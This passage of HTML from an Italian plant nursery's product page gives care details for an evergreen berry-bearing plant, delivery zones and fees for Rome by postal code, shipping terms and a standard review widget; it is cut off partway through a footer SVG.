                    <div class="tecnical-sheet__image">
                        <div class="tecnical-sheet__label">Moderata</div>
                        <div class="tecnical-sheet__icon"><img src="https://vivaioromagarden.it/wp-content/uploads/2023/07/infografica_ACQUA_2.svg" /></div>
                    </div>
                    <div class="tecnical-sheet_content">
                        <div class="tecnical-sheet__name">Acqua</div>
                        <div class="tecnical-sheet__text">La pianta va annaffiata con moderazione. Lasciare asciugare bene il terriccio prima di irrigare nuovamente. Evitare i ristagni d'acqua prolungati.</div>
                    </div>
                </div>
                <div class="tecnical-sheet__box">
                    <div class="tecnical-sheet__image">
                        <div class="tecnical-sheet__label">Penombra</div>
                        <div class="tecnical-sheet__icon"><img src="https://vivaioromagarden.it/wp-content/uploads/2023/07/infografica_SOLE_2.svg" /></div>
                    </div>
                    <div class="tecnical-sheet_content">
                        <div class="tecnical-sheet__name">Esposizione</div>
                        <div class="tecnical-sheet__text">La piante vive bene in zone poche soleggiate. Ama gli spazi freschi e si coltiva bene in penombra.</div>
                    </div>
                </div>
                </div>
            </div>
        <div class="tab__pane__description">
            <h4 class="tab__pane__subtitle">Descrizione</h4>
            <p>Pianta perenne sempreverde molto ornamentale. Rifiorente durante l'anno. Dalla fine dell'estate produce delle bacche che a maturazione diventano rosse.</p>
<p>Le bacche permangono per tutto l'inverno.</p>
<p>Perfetta per il periodo natalizio come pianta ornamentale.</p>
<p>&nbsp;</p>

        </div>
            <div class="desc-box__boxes">
                
                <div class="desc-box__box">
                    <div class="desc-box__image">
                        <span class="svg-data">
                <svg viewBox="0 0 31 28" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <defs>
                        <path id="a" d="M0 0h18.98v24.659H0z"/>
                    </defs>
                    <g fill="none" fill-rule="evenodd">
                        <g transform="translate(0 1.948)">
                        <mask id="6978211be0b19b" fill="#fff">
                            <use xlink:href="#a"/>
                        </mask>
                        <path d="M9.809 23.197c-1.695 1.283-2.983 1.52-3.834 1.451-1.278-11.159 5.297-16.214 5.674-16.497C5.151 11.973 4.081 20.7 3.906 23.66.847 21.274-.623 16.442.248 12.826A10.951 10.951 0 0 1 2.439 8.38a16.276 16.276 0 0 1 3.834-3.47c.97-.626 1.692-.967 1.692-.967 2.29-1.117 4.737-2.1 6.905-3.942 5.903 7.613 6.446 15.453-5.061 23.197" fill="#72A949" mask="url(#6978211be0b1ab)"/>
                        </g>
                        <path stroke="#004526" stroke-width="1.28" stroke-linecap="round" d="M25.598 3.312v21.376M25.596 3.317l2.757 2.813M25.596 3.317 22.839 6.13M25.596 24.677l-2.757-2.813M25.596 24.677l2.757-2.813M21.192 1.16H30M21.192 26.84H30"/>
                    </g>
                </svg></span>
                    </div>
                    <div class="desc-box__content">
                        <div class="desc-box__name">Altezza</div>
                        <div class="desc-box__label">10-15cm</div>
                    </div>
                </div>
                <div class="desc-box__box">
                    <div class="desc-box__image">
                        <span class="svg-data">
                <svg viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
                    <g fill="none" fill-rule="evenodd">
                        <circle fill="#72A949" cx="15" cy="15" r="15"/>
                        <g stroke="#FFF" stroke-linecap="round" stroke-width="1.28">
                        <path d="M20.625 5.544 9.297 23.672M20.62 5.547l.848 3.846M20.62 5.547l-3.828.925M9.3 23.662l-.847-3.846M9.3 23.662l3.83-.924"/>
                        </g>
                    </g>
                </svg></span>
                    </div>
                    <div class="desc-box__content">
                        <div class="desc-box__name">Diametro</div>
                        <div class="desc-box__label">12cm</div>
                    </div>
                </div>
            </div>
            </div>
        </div>
            <div class="tab__pane" data-pane="2">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Cosa ti offriamo</p>
<p>Le consegne su Roma vengono effettuate dal nostro staff! Questo ci permette di aver un controllo più accurato delle piante, facilmente deperibili, e di offrire al cliente un veloce riscontro sul materiale ricevuto. </p>
<p>Se i prodotti ricevuti non sono idonei o non corrispondono a quello riportato su questo sito, è possibile contestare immediatamente i prodotti e ricevere assistenza in tempo reale dal nostro staff che si occupa delle consegne. </p>
<p>Ci attiveremo senza indugio per un cambio o un rimborso della cifra spesa.</p>
<p>IMPORTANTE </p>
<p>Se non si ha possibilità di contestare nell&#8217;immediato una consegna, la nostra azienda è sempre disponibile nel risolvere qualsiasi problema riscontato nella consegna.<br />
Non esistere a contattarci in qualsiasi momento! </p>

                </div>
            </div>
            <div class="tab__pane" data-pane="3">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Zone Coperte e Costi</p>
<p>La nostra attività principale si svolge con la consegna di tutti i prodotti presenti su questo sito nella zona di Roma. Questo ci permette di effettuare consegne rapide, anche in giornata, e di offrire al cliente la possibilità di scegliere il giorno e la fascia oraria in cui ricevere la merce.</p>
<p>Cap Serviti dal nostro servizio e Relativi Costi di Consegna</p>
<p>ZONA 1<br />
00166, 00165, 00167, 00168, 00164, 00163, 00152, 00151, 00149, 00148, 00136, 00135, 00153, 00184, 00137, 00139, 00187, 00186, 00199, 00198, 00197, 00196, 00195, 00193, 00192, 00191, 00189, 00154, 00146, 00145, 00144, 00143, 00138</p>
<p>COSTI ZONA 1</p>
<p>Per ordini da 0 a 30 € &#8211; Costo Consegna 8,95€<br />
Per ordini da 31 a 50 € &#8211; Costo Consegna 6,95€<br />
Per ordini superiori a 50 € &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 2<br />
00141, 00142, 00157, 00155, 00125, 00142, 00147, 00183, 00161, 00162, 00185, 00050, 00054</p>
<p>COSTI ZONA 2</p>
<p>Ordine minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 10,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 3<br />
00155, 00156, 00157, 00178, 00158, 00159, 00169, 00171, 00172,00173, 00174, 00175, 00176, 00177, 00178, 00179, 00181, 00182, 00188, 00137, 00139,00127</p>
<p>COSTI ZONA 3</p>
<p>Ordini minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 12,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 4</p>
<p>00132, 00134, 00058, 00055, 00054,00052, 00050, 00013, 00012, 00044, 00043,  00128, 00015, 0060,00123,00126,00124,00133,00131,00173,00125</p>
<p>COSTI ZONA 4</p>
<p>Ordini minimo 100€</p>
<p>Costo Consegna 30€</p>
<p><strong>CONSEGNA GRATUITA</strong></p>
<p><strong>La consegna è gratuita al piano stradale e fuori l&#8217;edificio dell&#8217;indirizzo di consegna.</strong><br />
La consegna al piano è un servizio a parte ed è sempre a pagamento.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="4">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Servizio di consegna al piano</p>
<p>Nelle zone coperte dal nostro servizio di consegna ( Roma e dintorni ), offriamo il servizio di consegna al piano dell&#8217;abitazione.<br />
Questo servizio ha una costo aggiuntivo che varia sia in base ai prodotti acquistati ed al loro peso, sia in base ai dislivelli che sono presenti al momento della consegna, tipo rampe di scale.</p>
<p>Costi del servizio</p>
<p>Per il servizio di consegna al piano verrà addebitata una somma che varia tra il 20% ed il 30% del valore dell&#8217;ordine.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="5">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>AL MOMENTO NON SPEDIAMO FUORI ROMA</p>
<p>Cosa Offriamo </p>
<p>Le zone non servite dal nostro servizio di consegna possono richiedere la spedizione tramite corriere espresso.<br />
Questo servizio ci permette di spedire i nostri prodotti anche ai clienti più distanti. In questo caso non è possibile scegliere il giorno di consegna perché il servizio è affidato completamente ad un operatore esterno.<br />
Inoltre non riusciamo a spedire piante o prodotti con dimensioni troppo grandi. Quindi con questo metodo è possibile acquistare solo parte dei prodotti presenti in catalogo.</p>
<p>I costi di spedizione variano in base al peso. Il costo minimo è 9,50€</p>
<p>Per maggiori informazioni non esitare a contattarci </p>
<p>Email &#8211; <a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
Telefono &#8211; <a href="tel:0666959200">0666959200</a></p>

                </div>
            </div>
            <div class="tab__pane" data-pane="6">
                <div class="tab__content sk-contents sk-contents--generic">
                    
                </div>
            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-ambients pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="row">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Lasciati ispirare</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        
        <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="ambients-single-product">
            <div class="sk-carousel__swiper swiper">
                <div class="swiper-wrapper">
                    
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/bagno.png" alt="bagno" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:6.6667%; top:15.1852%;" data-product_id="32150"></span><span class="ambient__pin product__quick-add--modal" style="left:10.0000%; top:45.9259%;" data-product_id="25124"></span><span class="ambient__pin product__quick-add--modal" style="left:90.3704%; top:40.7407%;" data-product_id="41076"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/night-soft/" class="ambient__link flex-between" title="In Bagno">
                    <h2 class="ambient__title text-ellipsis">In Bagno</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/sole.png" alt="sole" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:82.9630%; top:27.4074%;" data-product_id="69609"></span><span class="ambient__pin product__quick-add--modal" style="left:24.0741%; top:26.2963%;" data-product_id="23814"></span><span class="ambient__pin product__quick-add--modal" style="left:19.2593%; top:10.7407%;" data-product_id="31148"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="ambient__link flex-between" title="Sempre al sole">
                    <h2 class="ambient__title text-ellipsis">Sempre al sole</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/buio.png" alt="buio" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:68.1481%; top:55.5556%;" data-product_id="44949"></span><span class="ambient__pin product__quick-add--modal" style="left:81.4815%; top:50.7407%;" data-product_id="30977"></span><span class="ambient__pin product__quick-add--modal" style="left:95.9259%; top:57.4074%;" data-product_id="24998"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="ambient__link flex-between" title="In casa con poca luce">
                    <h2 class="ambient__title text-ellipsis">In casa con poca luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/ombra.png" alt="ombra" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:80.7407%; top:15.9259%;" data-product_id="38473"></span><span class="ambient__pin product__quick-add--modal" style="left:57.7778%; top:42.9630%;" data-product_id="38414"></span><span class="ambient__pin product__quick-add--modal" style="left:70.7407%; top:41.4815%;" data-product_id="38441"></span><span class="ambient__pin product__quick-add--modal" style="left:24.4444%; top:24.0741%;" data-product_id="38768"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="ambient__link flex-between" title="Giardino in ombra">
                    <h2 class="ambient__title text-ellipsis">Giardino in ombra</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/luce.png" alt="piante ambiente luminoso" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:94.8148%; top:64.0741%;" data-product_id="24040"></span><span class="ambient__pin product__quick-add--modal" style="left:88.8889%; top:44.0741%;" data-product_id="30052"></span><span class="ambient__pin product__quick-add--modal" style="left:75.5556%; top:49.2593%;" data-product_id="26484"></span><span class="ambient__pin product__quick-add--modal" style="left:3.3333%; top:45.9259%;" data-product_id="29728"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="ambient__link flex-between" title="In casa con tanta luce">
                    <h2 class="ambient__title text-ellipsis">In casa con tanta luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
                </div>
                <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                <div class="sk-carousel__cta text-center">
                    <a class="sk-btn sk-btn--primary" href="https://vivaioromagarden.it/ambienti/" title="Vedi tutti">
                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                        <span class="sk-btn__label">Vedi tutti</span>
                    </a>
                </div>
            </div>
            <div class="swiper-navigation swiper-navigation--top">
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section--deco sk-section__bg--no sk-recently-products pdg-top--3x pdg-bottom--3x no--visible" data-product="no">
            <div class="container container--1440px">
                <div class="row">
                    <div class="col-12 col-lg-10 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Ultimi prodotti visti</h2>
                        </div>
                    </div>
                    <div class="recently-view-js"></div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section__bg--no sk-newsletter pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="container__boxed container__boxed--green">
                    <div class="row">
                        <div class="col-12 sk-col">
                            <div class="newsletter__box flex-center">
                                <div class="newsletter__headings">
                                    <h2 class="newsletter__title"><span>-10%</span><br />
Per te che ti iscrivi<br />
alla nostra Newsletter</h2>
                                </div>
                                <div class="newsletter__cta">
                                    <a href="#cb425ab8de" class="newsletter__cta sk-btn sk-btn--primary">
                                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                        <span class="sk-btn__label">ottieni lo sconto</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-trustpilot pdg-top--3x pdg-bottom--3x">
            <div class="container container--1440px">
                <div class="row g-4">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Le nostre recensioni</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        <!-- TrustBox script -->
                        <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
                        <!-- End TrustBox script -->
                        <!-- TrustBox widget - Carousel -->
                        <div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5e7c5da8193e49000122b0cf" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="it">
                        <a href="https://it.trustpilot.com/review/vivaioromagarden.it" target="_blank" rel="noopener">Trustpilot</a>
                        </div>
                        <!-- End TrustBox widget -->
                    </div>
                </div>
            </div>
        </div>
            <div class="sk-section sk-section__bg--no sk-box-icons pdg-top--3x pdg-bottom--3x">
                <div class="container container--1440px">
                    <div class="row g-4">
                        
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-01.svg" alt="service-01" />
                    </div>
                        <h2 class="boxicons__title font-body">Spedizione<br />
<b>in giornata</b></h2>
                        <p class="boxicons__text">Se ordini entro le 14:00 può prenotare la consegna in giornata su Roma</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-02.svg" alt="service-02" />
                    </div>
                        <h2 class="boxicons__title font-body">Paga<br />
<b>come preferisci</b></h2>
                        <p class="boxicons__text">Puoi pagare con Paypal, Carta, Bonifico, alla consegna in contanti o con bancomat</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-03.svg" alt="service-03" />
                    </div>
                        <h2 class="boxicons__title font-body">Assistenza<br />
<b>immediata</b></h2>
                        <p class="boxicons__text">Scrivici su whatsapp per ricevere assistenza immediata. Puoi anche contattarci telefonicamente o via email</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-04.svg" alt="service-04" />
                    </div>
                        <h2 class="boxicons__title font-body"><b>Oltre 10000</b><br />
clienti soddisfatti</h2>
                        <p class="boxicons__text">Da oltre 10 anni siamo al vostro servizio per aiutarvi a coltivare il verde in casa, in terrazzo e giardino</p>
                    </div>
                </div>
                    </div>
                </div>
            </div>
<template class="modal-product-template-header-addtocart">
    <div class="modal-header">
        <div class="modal-title">
            <div class="sk-modalatc__top">
                <div class="sk-modalatc__heading">Hai appena aggiunto:</div>
                <div class="sk-modalatc__flex-between">
                    <div class="sk-modalatc__data">
                        <div class="sk-modalatc__image">
                            <div class="sk-media">
                            </div>
                        </div>
                        <div>
                            <div class="sk-modalatc__title"></div>
                            <div class="sk-modalatc__action"><span class="svg-data">
                <svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                    <g fill="none" fill-rule="evenodd">
                        <ellipse fill="#004526" cx="7.66452" cy="7.56" rx="7.66452" ry="7.56"/>
                        <path stroke="#FFF" stroke-width="1.2" stroke-linecap="round" d="M4.8 8.05445 7.16336 9.92 10.52306 6"/>
                    </g>
                </svg></span> Aggiunto al carrello</div>
                            <div class="sk-modalatc__quantity">Quantità: <b></b></div>
                        </div>
                    </div>
                    <div class="sk-modalatc__ctas">
                        <a href="https://vivaioromagarden.it/carrello/" class="sk-btn sk-btn--full sk-btn--primary sk-btn--icon" title="Vai al carrello">
                            <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                            <span class="sk-btn__label">Vai al carrello <span class="svg-data svg-data--left">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 14">
                    <path fill="none" stroke="#FFF" stroke-linecap="round" stroke-width="2" d="M1 6.5093h15.5556M10.7222 1l6.4815 5.5877-6.4815 5.4308"/>
                </svg></span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <button type="button" class="bootbox-close-button close" aria-hidden="true">×</button>
    </div>
</template>

        
    
</div>


            </main>

            
        <footer class="sk-footer">
            <div class="sk-section sk-section--deco sk-section__bg--green pdg-top--3x pdg-bottom--3x">
                <div class="container-fluid container--1440px">
                    <div class="row gy-2">
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__logo">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 184 159">
                    <g fill="#FFF" fill-rule="evenodd">
                        <path d="M73.83846187 38.7503764c1.13607871-.8538272 2.73035793-.7065784 3.69629403.3365686 2.649594 2.8629909 7.2612121 7.5210144 9.3126148 9.4773196.6983385.6661254 1.8559542.2432571 1.959332-.7173658.2767509-2.5630996.6170361-6.5204779.2643671-7.9330953-.5384259-2.1574912-3.7689815-7.01184648-4.8458333-9.70871052-1.0768519-2.69686404 1.0768518-4.31498247 3.2305555-3.23623685 1.5899718.79611426 4.6471542 5.70764305 6.1385941 8.22489595.3709754.62567242 1.2841458.58360142 1.5985865-.07227596 1.1802297-2.46061875 3.4776931-7.13050852 4.6466158-8.6919928 1.6152778-2.15749123 5.3842593-1.07874561 4.8458334 1.61811843-.4415093 2.21088914-2.6926681 7.68498375-3.4890001 9.58519415-.1857569.4428251-.2799814.9147763-.2799814 1.3948181v7.8182088c0 .5997826.5551171 1.1418523 1.1640768 1.0409896.2455222-.040453.4700459-.1607331.6848778-.2858676 1.1204644-.6547986 2.1418584-1.5431456 2.7901232-2.6817616.2789046-.4892112.4555083-1.0426077.6698018-1.5636418.2541371-.6181212.5136584-1.2346244.781256-1.8473519.5185042-1.1898564 1.061776-2.3694647 1.6594288-3.5221044.6768014-1.3058216 2.2371597-1.9724864 3.5961467-1.4136961 1.5372061.6316055 2.1747024 2.4131539 1.4532116 3.8581337l-.6843393 1.3710856c-.538426 1.6181185-2.6921297 3.7756097-1.0768519 3.7756097s5.9226852-.5393728 8.6148149-.5393728c2.6921296 0 2.6921296 1.6181184 2.1537037 2.696864-.5384259 1.0787456-3.2305556 2.1574913-6.9995371 2.6968641-3.0911032.4422857-10.1670968 4.5129323-12.6115505 5.9627664-.5071972.30097-.7607959.8948195-.6288815 1.4703302l4.4748579 19.5355438H81.2638939l4.9082907-19.4077124c.1270685-.5032348-.0360745-1.0355958-.4232028-1.380255l-3.6537583-3.2529574c-.3553611-.3166119-.8297144-.4584669-1.2997602-.3856516-2.395457.368931-9.93072783 1.503232-12.18457877 1.503232-2.69212965 0-3.23055557-2.696864-1.07685186-3.7756096 1.74773057-.8754021 6.68617319-2.1062508 8.48613107-2.5388278.64180366-.0690398.95732126-.8182286.55834766-1.3263178l-3.25586157-4.1520918c-.96055185-1.2238369-.72741343-2.9994522.51581204-3.9336459Z"/>
                        <path d="M108.3293266 64.3475534c8.2201487 1.7114299 17.0783321-.1111108 22.6343492-7.1612528 7.8319436-9.9368653 6.1391325-24.3516035-3.77975-32.196781-1.8516468-1.4643972-3.8583602-2.5960014-5.9496065-3.4039818l-.1270685-.0107875C118.0096864 9.14436458 107.0161058-.000162 93.6475284-.000162c-13.2878135 0-24.4542289 9.09814052-27.6309418 21.415258l-.1399908.0264292C57.24616661 24.7230694 51.11188 33.0838873 51.11188 42.8799762c0 12.6601586 10.2451686 22.9233444 22.883102 22.9233444 2.3593824 0 4.6347704-.3576042 6.7760903-1.0215721l1.8543389-5.7270605c-2.5704454 1.3807944-5.5086357 2.1639637-8.6304292 2.1639637-10.1100237 0-18.3064816-8.2103329-18.3064816-18.3386755 0-8.5512165 5.8435366-15.7356623 13.7481677-17.7647828C71.232857 13.4868551 81.267501 4.58450687 93.3783154 4.58450687c12.1113529 0 22.1459969 8.90234823 23.9421858 20.53068653 7.9046311 2.0291205 13.7476292 9.2135663 13.7476292 17.7647828 0 10.1283426-8.1959194 17.2599299-18.3064815 17.2599299-2.2333908 0-4.3730954-.400754-6.3512723-1.1348404l1.91895 5.3424877Z"/>
                        <path fill-rule="nonzero" d="M33.2030021 91.15999695c1.44.21599999 2.529.74699998 3.2669999 1.59299995.738.84599998 1.188 1.87199996 1.35 3.07799992.162 1.20599997.072 2.54699994-.27 4.02299988-.342 1.476-.891 2.9699999-1.6469999 4.4819999l-10.9079998 26.1899993c-.2159999.504-.5759999.828-1.0799999.972l-4.6439999 1.3499999c-.648.216-1.098-.018-1.35-.7019999L4.36700289 98.23399676c-.50399999-1.22399997-.98999997-2.08799995-1.45799996-2.59199993-.46799999-.50399999-1.00799997-.80999998-1.61999996-.91799998C.60500299 94.61599686.263003 94.30999686.263003 93.80599688c0-.57599999.37799999-.82799998 1.13399997-.75599998.64799998.072 1.59299996.12599999 2.83499992.16199999 1.24199997.036 2.76299993.054 4.56299988.054 1.83599993 0 3.36599993-.018 4.58999993-.054 1.2239999-.036 2.1599999-.08999999 2.8079999-.16199999.756-.072 1.1339999.17999999 1.1339999.75599998 0 .28799999-.0899999.49499998-.2699999.62099998-.18.126-.414.26099999-.702.40499999-.396.18-.558.53099999-.486 1.05299997.072.52199999.288 1.30499997.648 2.34899994l8.4779997 24.08399934 6.2639999-15.9299996c.432-1.1519999.477-2.1149999.135-2.8889999-.342-.774-.828-1.5209999-1.458-2.2409999-.63-.72-1.269-1.494-1.9169999-2.32199996-.648-.82799998-1.026-1.83599995-1.134-3.02399992-.072-.68399998.009-1.34999996.243-1.99799995.234-.64799998.612-1.20599996 1.134-1.67399995.5219999-.46799999 1.1969999-.80999998 2.0249999-1.02599997.828-.216 1.8-.234 2.9159999-.054Zm16.5259993 9.34199975c-.972 0-1.881-.144-2.7269999-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.1339999-1.09799997-1.5119999-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.8819999-1.30499997 1.5119999-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.8459999-.306 1.7549999-.45899999 2.7269999-.45899999s1.8899999.153 2.7539999.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.6299999.50399998 1.1339999 1.10699997 1.5119999 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.5119999 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.7819999.432-2.7539999.432Zm7.5059998 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.5919999-.162-1.116-.036-2.574-.054-4.3739999-.054-1.8 0-3.2579999.018-4.3739999.054-1.116.036-1.9799999.09-2.5919999.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.9989999-.549 1.1609999-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.5489999-.927-1.1609999-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.1789999-.198 2.0249999-.378.846-.18 1.782-.414 2.8079999-.702 1.026-.288 2.115-.639 3.267-1.053 1.1519999-.414 2.2859999-.8909999 3.4019999-1.4309999.396-.18.711-.198.9449999-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm30.1879989-30.5639992c1.224.036 2.187.342 2.8889999.918.702.576 1.179 1.323 1.431 2.2409999.252.918.306 1.962.162 3.1319999-.144 1.17-.468 